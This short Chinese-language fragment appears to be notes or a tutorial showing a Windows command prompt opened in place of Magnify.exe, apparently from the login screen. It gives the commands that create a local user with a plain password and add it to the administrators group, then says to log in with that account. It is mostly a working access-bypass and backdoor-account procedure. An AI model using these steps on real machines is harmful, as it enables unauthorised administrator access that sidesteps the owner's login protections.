 C:\Windows\System32\Magnify.exe
系统无法在消息文件中为 Application 找到消息号为 0x2350 的消息文本。
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
系统无法在消息文件中为 System 找到消息号为 0x8 的消息文本。
C:\Windows\system32>net user huangchiyu ABCabc123 /add
命令成功完成。
C:\Windows\system32>net localgroup administrators huangchiyu /add
命令成功完成。
C:\Windows\system32>
这时候会打开的是CMD
1.创建huangchiyu用户
2.将用户加到管理员组
3.用新建的用户登录系统